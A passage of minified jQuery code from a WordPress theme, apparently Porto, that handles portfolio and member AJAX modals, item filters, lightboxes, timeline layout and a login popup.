h=(r=o.find(".portfolios-timeline .timeline-body")).children(".timeline-date:first-child"),d=n.find(".timeline-body").children(".timeline-date").last();d.length&&h.length&&d.html()==h.html()&&r.children(".timeline-date:first-child").remove(),n.find(".timeline-body").append(r.children())}t.PortfolioAjaxPage.initialize(i(".page-portfolios")),t.PortfolioAjaxModal.initialize(i(".page-portfolios")),porto_init(),t.PortfolioFilter.initialize(i(".portfolio-filter")),n.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}}).always(function(){r.hide()}),!1}),i(window).on("resize",function(){this.resizeTO&&clearTimeout(this.resizeTO),this.resizeTO=setTimeout(function(){i(this).trigger("resizeEnd")},700)});var o={$timeline:i("#exp-timeline"),$timelineBar:i("#exp-timeline .timeline-bar"),$firstTimelineItem:i("#exp-timeline .timeline-box").first(),$lastTimelineItem:i("#exp-timeline .timeline-box").last(),build:function(){this.adjustHeight()},adjustHeight:function(){var t=this.$firstTimelineItem.outerHeight(!0)/2+5,i=this.$lastTimelineItem.outerHeight(!0)/2+5;this.$timelineBar.css({top:t,bottom:i})}};i("#exp-timeline").get(0)&&(setTimeout(function(){i(window).on("resizeEnd",function(){o.build()})},1e3),o.build()),i(".custom-view-our-location").on("click",function(t){t.preventDefault();var e=i(this);i(".custom-googlemap").slideDown("1000",function(){setTimeout(function(){e.hide()},700)})})}(window.theme,jQuery),function(t,i,e){"use strict";function o(){i(".porto-ultimate-content-box").each(function(t,e){var o=i(e).css("background-color")||"",r=i(e).css("box-shadow")||"",l=i(e).data("hover_bg_color")||i(e).css("background-color"),h=i(e).data("hover_box_shadow")||i(e).css("box-shadow");i(e).on("mouseenter",function(){i(e).css("background-color",l),i(e).css("box-shadow",h)}).on("mouseleave",function(){i(e).css("background-color",o),i(e).css("box-shadow",r)});var d={},c=i(e).data("responsive_margins");void 0!==c&&null!=c&&(d=a(c));var p={},u=i(e).data("normal_margins");p=void 0!==u&&null!=u?a(u):function(t){var e={};e["margin-left"]=s(i(t).css("margin-left")),e["margin-right"]=s(i(t).css("margin-right")),e["margin-top"]=s(i(t).css("margin-top")),e["margin-bottom"]=s(i(t).css("margin-bottom"));var o="";return i.each(e,function(t,i){void 0!==i&&null!=i&&(o+=t+":"+i+"px;")}),i(t).attr("data-normal_margins",o),e}(e);var f=i(window).width()||"";""!=f&&(f>=768?n(p,e):n(d,e))})}function s(t){var i;return void 0!==t&&null!=t&&(i=t.split("px"),i=parseInt(i[0])),i}function a(t){var o={},s=t.split(";");return void 0!==s&&null!=s&&i.each(s,function(t,i){if(typeof i!=e&&null!=i){var s=i.split(":");if(typeof s[0]!=e&&null!=s[0]&&typeof s[1]!=e&&null!=s[1])switch(s[0]){case"margin":o.margin=s[1];break;case"margin-left":o["margin-left"]=s[1];break;case"margin-right":o["margin-right"]=s[1];break;case"margin-top":o["margin-top"]=s[1];break;case"margin-bottom":o["margin-bottom"]=s[1]}}}),o}function n(t,e){i.isEmptyObject(t)||i.each(t,function(t,o){void 0!==o&&null!=o&&i(e).css(t,o)})}if(i(document).ready(function(t){i(".porto-u-heading").each(function(){var t=i(this).attr("data-halign");"line_only"==i(this).attr("data-hspacer")&&("right"==t||"left"==t?"auto"!=i(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line")[0].style.width&&i(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line").css({float:t}):i(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line").css({margin:"0 auto"}))})}),i(window).on("load",function(t){o()}),i(window).on("resize",function(t){o()}),i(document).ready(function(t){o()}),i(document).ready(function(){function t(){i(".porto-ibanner").each(function(t,e){i(this).on("mouseenter",function(){i(this).data("hover-opacity")&&i(this).find(".porto-ibanner-img").css("opacity",i(this).data("hover-opacity"))}).on("mouseleave",function(){i(this).data("opacity")&&i(this).find(".porto-ibanner-img").css("opacity",i(this).data("opacity"))})})}t(),i(window).on("load",function(){t()}),i(window).on("resize",function(){t()})}),i(".porto-btn[data-hover]").on("mouseenter",function(){var t=i(this).data("hover");t&&(i(this).data("originalColor",i(this).css("color")),i(this).css("color",t))}).on("mouseleave",function(){var t=i(this).data("originalColor");t&&i(this).css("color",t)}),i("#footer .widget_wysija .wysija-submit:not(.btn)").addClass("btn btn-default"),i("[data-vc-parallax] .owl-carousel").length&&setTimeout(function(){"object"==typeof window.vcParallaxSkroll&&window.vcParallaxSkroll.refresh()},200),i(".wpcf7-form .wpcf7-submit").on("click",function(t){if(i(this).closest("form").hasClass("processing"))return t.preventDefault(),!1;i(this).closest("form").addClass("processing")}),i(document).ajaxComplete(function(t,e,o){i(".wpcf7-form.processing").removeClass("processing")}),i(".page-content > .alignfull").length){var r=function(){i(".page-content > .alignfull").each(function(){i(this).css("left",-1*i(this).parent().offset().left).css("right",-1*i(this).parent().offset().left).css("width",i("body").width())})};r(),i(window).smartresize(function(){r()})}}(window.theme,jQuery);
(function(t,e){"use strict";t=t||{},e.extend(t,{mfpConfig:{tClose:js_porto_vars.popup_close,tLoading:'<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',gallery:{tPrev:js_porto_vars.popup_prev,tNext:js_porto_vars.popup_next,tCounter:js_porto_vars.mfp_counter},image:{tError:js_porto_vars.mfp_img_error},ajax:{tError:js_porto_vars.mfp_ajax_error},callbacks:{open:function(){e("body").addClass("lightbox-opened");this.st.fixedContentPos&&e("#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap").css(t.rtl_browser?"left":"right",t.getScrollbarWidth());var a=e(this._lastFocusedEl);if(a.closest(".portfolios-lightbox").hasClass("with-thumbs")&&e(document).width()>=1024){var i=a.closest(".portfolios-lightbox.with-thumbs").find(".porto-portfolios-lighbox-thumbnails").clone(),o=e.magnificPopup.instance;e("body").prepend(i);var n=e("body > .porto-portfolios-lighbox-thumbnails").children(".owl-carousel");n.themeCarousel(n.data("plugin-options")),n.trigger("refresh.owl.carousel");var r=n.find(".owl-stage");r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(o.currItem.index).addClass("current"),e.magnificPopup.instance.next=function(){var t=e.magnificPopup.instance;e.magnificPopup.proto.next.call(this),r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(t.currItem.index).addClass("current")},e.magnificPopup.instance.prev=function(){var t=e.magnificPopup.instance;e.magnificPopup.proto.prev.call(this),r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(t.currItem.index).addClass("current")},r.find(".owl-item").on("click",function(){r.find(".owl-item").removeClass("current"),e.magnificPopup.instance.goTo(e(this).index()),e(this).addClass("current")})}},close:function(){e("body").removeClass("lightbox-opened");this.st.fixedContentPos&&e("#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap").css(t.rtl_browser?"left":"right",""),e(".owl-carousel .owl-stage").each(function(){var t=e(this),a=t.width()+parseInt(t.css("padding-left"))+parseInt(t.css("padding-right"));t.css({width:a+200}),setTimeout(function(){t.css({width:a})},0)});e(this._lastFocusedEl).parents(".portfolios-lightbox").hasClass("with-thumbs")&&e(document).width()>=1024&&e(" body > .porto-portfolios-lighbox-thumbnails").remove()}}}})}).apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a=function(t,e){return this.initialize(t,e)};a.defaults={callbacks:{open:function(){e("body").addClass("lightbox-opened")},close:function(){e("body").removeClass("lightbox-opened")}}},a.prototype={initialize:function(t,e){return t.data("__lightbox")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__lightbox",this),this},setOptions:function(i){return this.options=e.extend(!0,{},a.defaults,t.mfpConfig,i,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.magnificPopup)?(this.options.wrapper.magnificPopup(this.options),this):this}},e.extend(t,{Lightbox:a}),e.fn.themeLightbox=function(a){return this.map(function(){var i=e(this);return i.data("__lightbox")?i.data("__lightbox"):new t.Lightbox(i,a)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a=function(t,e){return this.initialize(t,e)};a.defaults={},a.prototype={initialize:function(t,e){return t.data("__toggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},a.defaults,t,{wrapper:this.$el}),this},build:function(){return this.options.container.parent().magnificPopup(e.extend(!0,{},t.mfpConfig,{delegate:".porto-vc-zoom",gallery:{enabled:!0},mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300},type:"image"})),this}},e.extend(t,{VcImageZoom:a}),e.fn.themeVcImageZoom=function(a){return this.map(function(){var i=e(this);return i.data("__toggle")?i.data("__toggle"):new t.VcImageZoom(i,a)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{PortfolioAjaxModal:{defaults:{elements:".page-portfolios"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("a[data-ajax-on-modal]").get(0)){var o={$wrapper:e(this),modals:[],currentModal:0,total:0,build:function(){var t=this;t.modals=[],t.total=0,i.find("a[data-ajax-on-modal]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-modal]").on("mousedown","a[data-ajax-on-modal]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href"),i=e.total;e.modals.push({src:a}),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(i),!1})},next:function(){this.currentModal+1<this.total?this.show(this.currentModal+1):this.show(0)},prev:function(){this.currentModal-1>=0?this.show(this.currentModal-1):this.show(this.total-1)},show:function(i){var o=this;if(o.currentModal=i,i<0||i>o.total-1)return!1;e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{type:"ajax",items:o.modals,gallery:{enabled:!0},ajax:{settings:{type:"post",data:{ajax_action:"portfolio_ajax_modal"}}},mainClass:"portfolio-ajax-modal",fixedContentPos:!1,callbacks:{parseAjax:function(t){var a=e(t.data),i=a.find("#content article.portfolio"),o="";a.filter('style[data-type]:not("")').each(function(){o+=e(this).text()}),e("#portfolioAjaxCSS").get(0)?e("#portfolioAjaxCSS").text(o):e('<style id="portfolioAjaxCSS">'+o+"</style>").appendTo("head"),i.find(".portfolio-nav-all").html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'" data-placement="bottom"><i class="fas fa-th"></i></a>'),i.find(".portfolio-nav").html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'" data-placement="bottom"><i class="fa"></i></a>'),t.data='<div class="ajax-container">'+i.html()+"</div>"},ajaxContentAdded:function(){var i=e(".portfolio-ajax-modal");i.find("a[data-ajax-portfolio-close]").on("click",function(t){return t.preventDefault(),e.magnificPopup.close(),!1}),a=i.find(".rev_slider"),o.modals.length<=1?i.find("a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]").remove():(i.find("a[data-ajax-portfolio-prev]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-left").trigger("click"),!1}),i.find("a[data-ajax-portfolio-next]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-right").trigger("click"),!1})),e(window).trigger("resize"),porto_init(),t.refreshVCContent(i),setTimeout(function(){var t=i.find("video");t.get(0)&&t.each(function(){e(this)[0].play(),e(this).parent().parent().parent().find(".video-controls").attr("data-action","play"),e(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlpause"></i>')})},600),i.off("scroll").on("scroll",function(){e.fn.appear.run()})},change:function(){e(".mfp-wrap .ajax-container").click()},beforeClose:function(){if(a&&a.get(0))try{a.revkill()}catch(t){}e(".portfolio-ajax-modal").off("scroll")}}}),i)}};o.build(),i.data("portfolioAjaxOnModal",o)}}),this}}}),e(document.documentElement).on("keydown",function(t){try{37!=t.keyCode&&39!=t.keyCode||a&&a.get(0)&&a.revkill()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{PortfolioAjaxPage:{defaults:{elements:".page-portfolios"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("#portfolioAjaxBox").get(0)){var o={$wrapper:e(this),pages:[],currentPage:0,total:0,$ajaxBox:i.find("#portfolioAjaxBox"),$ajaxBoxContent:i.find("#portfolioAjaxBoxContent"),build:function(){var t=this;t.pages=[],t.total=0,i.find("a[data-ajax-on-page]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-page]").on("mousedown","a[data-ajax-on-page]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href");e.pages.push(a),e.total++,t.off("click").on("click",function(t){t.preventDefault();var i=t.target.className;return"owl-next"!=i&&("owl-prev"!=i&&(e.show(e.pages.indexOf(a)),!1))})},events:function(){var t=this;i.off("click","a[data-ajax-portfolio-close]").on("click","a[data-ajax-portfolio-close]",function(e){return e.preventDefault(),t.close(),!1}),t.total<=1?e("a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]").remove():(i.off("click","a[data-ajax-portfolio-prev]").on("click","a[data-ajax-portfolio-prev]",function(e){return e.preventDefault(),t.prev(),!1}),i.off("click","a[data-ajax-portfolio-next]").on("click","a[data-ajax-portfolio-next]",function(e){return e.preventDefault(),t.next(),!1}))},close:function(){if(this.$ajaxBoxContent.find(".rev_slider").get(0))try{this.$ajaxBoxContent.find(".rev_slider").revkill()}catch(t){}this.$ajaxBoxContent.empty(),this.$ajaxBox.removeClass("ajax-box-init").removeClass("ajax-box-loading")},next:function(){this.currentPage+1<this.total?this.show(this.currentPage+1):this.show(0)},prev:function(){this.currentPage-1>=0?this.show(this.currentPage-1):this.show(this.total-1)},show:function(i){var o=this;if(a=null,o.$ajaxBoxContent.find(".rev_slider").get(0))try{o.$ajaxBoxContent.find(".rev_slider").revkill()}catch(t){}if(o.$ajaxBoxContent.empty(),o.$ajaxBox.removeClass("ajax-box-init").addClass("ajax-box-loading"),t.scrolltoContainer(o.$ajaxBox),o.currentPage=i,i<0||i>o.total-1)return o.close(),!1;e.ajax({url:o.pages[i],complete:function(i){var n=e(i.responseText),r=n.find("#content article.portfolio");n.filter('style[data-type]:not("")');e("#portfolioAjaxCSS").get(0)?e("#portfolioAjaxCSS").text(""):e('<style id="portfolioAjaxCSS"></style>').appendTo("head"),r.find(".portfolio-nav-all").html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'"><i class="fas fa-th"></i></a>'),r.find(".portfolio-nav").html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'"><i class="fa"></i></a>'),o.$ajaxBoxContent.html(r.html()).append('<div class="row"><div class="col-lg-12"><hr class="tall"></div></div>'),o.$ajaxBox.removeClass("ajax-box-loading"),e(window).trigger("resize"),porto_init(),t.refreshVCContent(o.$ajaxBoxContent),o.events(),a=o,o.$ajaxBoxContent.find(".lightbox:not(.manual)").each(function(){var t,a=e(this),i=a.data("plugin-options");i&&(t=i),a.themeLightbox(t)})}})}};o.build(),i.data("portfolioAjaxOnPage",o)}}),this}}}),e(document.documentElement).on("keyup",function(t){try{if(!a)return;39==t.keyCode&&a.next(),37==t.keyCode&&a.prev()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{PortfolioFilter:{defaults:{elements:".portfolio-filter"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){function a(){var t=e(i.$elements.get(0)),a=window.location.hash;a&&t.find('li[data-filter="'+a.replace("#","")+'"]').click()}var i=this;return i.$elements.each(function(){var a=e(this);a.find("li").on("click",function(o){o.preventDefault();var n,r=e(this).attr("data-filter"),s=a.data("position");if(a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-portfolios"),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-portfolios"):e(this).closest(".page-portfolios"),n.hasClass("portfolios-timeline")){var l=0;n.find(".portfolio").each(function(){var t=e(this),a="easeInOutQuart";"*"==r?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):t.hasClass(r)?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):"none"!=t.css("display")&&t.stop(!0).slideUp(300,a,function(){e(this).attr("style","").hide()})}),!l&&n.find(".portfolios-infinite").length&&void 0!==e.fn.infinitescroll&&n.find(".portfolios-infinite").infinitescroll("retrieve"),setTimeout(function(){t.FilterZoom.initialize(n)},400)}else n.find(".portfolio-row").isotope({filter:"*"==r?r:"."+r});e(this).addClass("active"),"sidebar"==s&&i.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()})}),e(window).on("hashchange",a),a(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{MemberAjaxModal:{defaults:{elements:".page-members"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("a[data-ajax-on-modal]").get(0)){var o={$wrapper:e(this),modals:[],currentModal:0,total:0,build:function(){var t=this;t.modals=[],t.total=0,i.find("a[data-ajax-on-modal]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-modal]").on("mousedown","a[data-ajax-on-modal]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href"),i=e.total;e.modals.push({src:a}),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(i),!1})},next:function(){this.currentModal+1<this.total?this.show(this.currentModal+1):this.show(0)},prev:function(){this.currentModal-1>=0?this.show(this.currentModal-1):this.show(this.total-1)},show:function(i){var o=this;if(o.currentModal=i,i<0||i>o.total-1)return!1;e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{type:"ajax",items:o.modals,gallery:{enabled:!0},ajax:{settings:{type:"post",data:{ajax_action:"member_ajax_modal"}}},mainClass:"member-ajax-modal",fixedContentPos:!1,callbacks:{parseAjax:function(t){var a=e(t.data),i=a.find("#content article.member"),o="";a.filter('style[data-type]:not("")').each(function(){o+=e(this).text()}),e("#memberAjaxCSS").get(0)?e("#memberAjaxCSS").text(o):e('<style id="memberAjaxCSS">'+o+"</style>").appendTo("head"),i.find(".member-nav-all").html('<a href="#" data-ajax-member-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'" data-placement="bottom"><i class="fas fa-th"></i></a>'),i.find(".member-nav").html('<a href="#" data-ajax-member-prev class="member-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-member-next class="member-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'" data-placement="bottom"><i class="fa"></i></a>'),t.data='<div class="ajax-container">'+i.html()+"</div>"},ajaxContentAdded:function(){var i=e(".member-ajax-modal");i.find("a[data-ajax-member-close]").on("click",function(t){return t.preventDefault(),e.magnificPopup.close(),!1}),a=i.find(".rev_slider"),o.modals.length<=1?i.find("a[data-ajax-member-prev], a[data-ajax-member-next]").remove():(i.find("a[data-ajax-member-prev]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-left").trigger("click"),!1}),i.find("a[data-ajax-member-next]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-right").trigger("click"),!1})),e(window).trigger("resize"),porto_init(),t.refreshVCContent(i),setTimeout(function(){e(window).trigger("resize");var t=i.find("video");t.get(0)&&t.each(function(){e(this)[0].play(),e(this).parent().parent().parent().find(".video-controls").attr("data-action","play"),e(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlpause"></i>')})},600),i.off("scroll").on("scroll",function(){e.fn.appear.run()})},change:function(){e(".mfp-wrap .ajax-container").click()},beforeClose:function(){if(a&&a.get(0))try{a.revkill()}catch(t){}e(".member-ajax-modal").off("scroll")}}}),i)}};o.build(),i.data("memberAjaxOnModal",o)}}),this}}}),e(document.documentElement).on("keydown",function(t){try{37!=t.keyCode&&39!=t.keyCode||a&&a.get(0)&&a.revkill()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{MemberAjaxPage:{defaults:{elements:".page-members"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("#memberAjaxBox").get(0)){var o={$wrapper:e(this),pages:[],currentPage:0,total:0,$ajaxBox:i.find("#memberAjaxBox"),$ajaxBoxContent:i.find("#memberAjaxBoxContent"),build:function(){var t=this;t.pages=[],t.total=0,i.find("a[data-ajax-on-page]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-page]").on("mousedown","a[data-ajax-on-page]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href");e.pages.push(a),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(e.pages.indexOf(a)),!1})},next:function(){this.currentPage+1<this.total?this.show(this.currentPage+1):this.show(0)},prev:function(){this.currentPage-1>=0?this.show(this.currentPage-1):this.show(this.total-1)},show:function(i){var o=this;if(a=null,o.$ajaxBoxContent.find(".rev_slider").get(0))try{o.$ajaxBoxContent.find(".rev_slider").revkill()}catch(t){}if(o.$ajaxBoxContent.empty(),o.$ajaxBox.removeClass("ajax-box-init").addClass("ajax-box-loading"),t.scrolltoContainer(o.$ajaxBox),o.currentPage=i,i<0||i>o.total-1)return o.close(),!1;e.ajax({url:o.pages[i],complete:function(i){var n=e(i.responseText),r=n.find("#content article.member"),s="";n.filter('style[data-type]:not("")').each(function(){s+=e(this).text()}),e("#memberAjaxCSS").get(0)?e("#memberAjaxCSS").text(s):e('<style id="memberAjaxCSS">'+s+"</style>").appendTo("head");var l=o.$ajaxBox.find(".ajax-content-append"),d="";l.length&&(d=l.html()),o.$ajaxBoxContent.html(r.html()).prepend('<div class="row"><div class="col-lg-12"><hr class="tall m-t-none"></div></div>').append('<div class="row"><div class="col-md-12"><hr class="m-t-md"></div></div>'+d),o.$ajaxBox.removeClass("ajax-box-loading"),e(window).trigger("resize"),porto_init(),t.refreshVCContent(o.$ajaxBoxContent),a=o}})}};o.build(),i.data("memberAjaxOnPage",o)}}),this}}}),e(document.documentElement).on("keyup",function(t){try{if(!a)return;39==t.keyCode&&a.next(),37==t.keyCode&&a.prev()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{MemberFilter:{defaults:{elements:".member-filter"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){function a(){var t=e(i.$elements.get(0)),a=window.location.hash;a&&t.find('li[data-filter="'+a.replace("#","")+'"]').click()}var i=this;return i.$elements.each(function(){var a=e(this);a.find("li").on("click",function(o){o.preventDefault();var n,r=e(this).attr("data-filter"),s=a.data("position");a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-members"),t.scrolltoContainer(n),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-members"):e(this).closest(".page-members"),n.find(".member-row").isotope({filter:"*"==r?r:"."+r}),e(this).addClass("active"),"sidebar"==s&&i.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()})}),e(window).on("hashchange",a),a(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{FaqFilter:{defaults:{elements:".faq-filter"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){function a(){var t=e(i.$elements.get(0)),a=window.location.hash;a&&t.find('li[data-filter="'+a.replace("#","")+'"]').click()}var i=this;return i.$elements.each(function(){var a=e(this);a.find("li").on("click",function(o){o.preventDefault();var n,r=e(this).attr("data-filter"),s=a.data("position");a.find(".active").removeClass("active"),"sidebar"==s?(n=e(".main-content .page-faqs"),t.scrolltoContainer(n),e(".sidebar-overlay").click()):n="global"==s?e(".main-content .page-faqs"):e(this).closest(".page-faqs");var l=0;n.find(".faq").each(function(){var t=e(this),a="easeInOutQuart";"*"==r?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):t.hasClass(r)?("none"==t.css("display")&&t.stop(!0).slideDown(300,a,function(){e(this).attr("style","").show()}),l++):"none"!=t.css("display")&&t.stop(!0).slideUp(300,a,function(){e(this).attr("style","").hide()})}),!l&&n.find(".faqs-infinite").length&&void 0!==e.fn.infinitescroll&&n.find(".faqs-infinite").infinitescroll("retrieve"),e(this).addClass("active"),"sidebar"==s&&i.$elements.each(function(){var t=e(this);t==a&&"sidebar"!=t.data("position")||(t.find("li").removeClass("active"),t.find('li[data-filter="'+r+'"]').addClass("active"))}),window.location.hash="#"+r,t.refreshVCContent()})}),e(window).on("hashchange",a),a(),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{FilterZoom:{defaults:{elements:null},initialize:function(t){return this.$elements=t||this.defaults.elements,this.build(),this},build:function(){return this.$elements.each(function(){var a=e(this);if(a.find(".zoom, .thumb-info-zoom").get(0)){a.find(".zoom, .thumb-info-zoom").unbind("click");var i=[],o=0;a.find("article").each(function(){var t=e(this);if("none"!=t.css("display")){var a,n=t.find(".zoom, .thumb-info-zoom"),r=n.data("src"),s=n.data("title");n.data("index",o),e.isArray(r)?e.each(r,function(t,e){(a={}).src=e,a.title=s[t],i[o]=a,o++}):((a={}).src=r,a.title=s,i[o]=a,o++)}}),a.find("article").each(function(){var a=e(this);"none"!=a.css("display")&&a.off("click",".zoom, .thumb-info-zoom").on("click",".zoom, .thumb-info-zoom",function(a){var o=e(this),n=o.parents(".thumb-info"),r=0;if(n.get(0)){var s=n.find(".porto-carousel");s.get(0)&&(r=s.data("owl.carousel").current()-s.find(".cloned").length/2)}return a.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:i,gallery:{enabled:!0},type:"image"}),o.data("index")+r)),!1})})}}),this}}})}.apply(this,[window.theme,jQuery]),jQuery(document).ready(function(t){"use strict";function e(e){var a=e.data("trigger-id"),i=e.data("overlay-class"),o=e.data("type");if(void 0!==a){void 0===o&&(o="inline"),"inline"==o&&(a="#"+escape(a));var n={items:{src:a},type:o};e.hasClass("porto-onload")&&(n.callbacks={beforeClose:function(){t(".mfp-wrap .porto-modal-content .porto-disable-modal-onload").length&&t(".mfp-wrap .porto-modal-content .porto-disable-modal-onload").is(":checked")&&t.cookie("porto_modal_disable_onload","true",{expires:7})}}),void 0!==i&&i&&(n.mainClass=escape(i)),t.magnificPopup.open(t.extend(!0,{},theme.mfpConfig,n),0)}}function a(){if(t(".lightbox:not(.manual)").each(function(){var e,a=t(this),i=a.data("plugin-options");i&&(e=i),a.themeLightbox(e)}),t(".porto-popup-iframe").magnificPopup(t.extend(!0,{},theme.mfpConfig,{disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})),t(".porto-popup-ajax").magnificPopup(t.extend(!0,{},theme.mfpConfig,{type:"ajax"})),t(".porto-popup-content").each(function(){var e=t(this).attr("data-animation");t(this).magnificPopup(t.extend(!0,{},theme.mfpConfig,{type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:e}))}),t(".popup-youtube, .popup-vimeo, .popup-gmaps").each(function(e){var a=t(this).find(".porto-modal-trigger").data("overlay-class"),i={type:"iframe",removalDelay:160,preloader:!1,fixedContentPos:!1};void 0!==a&&a&&(i.mainClass=escape(a)),t(this).magnificPopup(i)}),t(".porto-modal-trigger.porto-onload").length>0){var a=t(".porto-modal-trigger.porto-onload").eq(0),i=0;a.data("timeout")&&(i=parseInt(a.data("timeout"),10)),setTimeout(function(){e(a)},i)}t(".porto-modal-trigger").on("click",function(a){a.preventDefault(),e(t(this))}),t(".login-popup .porto-link-login, .login-popup .porto-link-register").magnificPopup({items:{src:theme.ajax_url+"?action=porto_account_login_popup&nonce="+js_porto_vars.porto_nonce,type:"ajax"},tLoading:'<i class="porto-loading-icon"></i>',callbacks:{ajaxContentAdded:function(){t(window).trigger("porto_login_popup_opened")}}}),t(".product-images").magnificPopup(t.extend(!0,{},theme.mfpConfig,{delegate:".img-thumbnail a.zoom",type:"image",gallery:{enabled:!0}}))}t.isFunction(t.fn.themeVcImageZoom)&&t(function(){var e=null;t(".porto-vc-zoom:not(.manual)").each(function(){var a,i=t(this),o=i.attr("data-gallery"),n=i.data("plugin-options");if(n&&(a=n),void 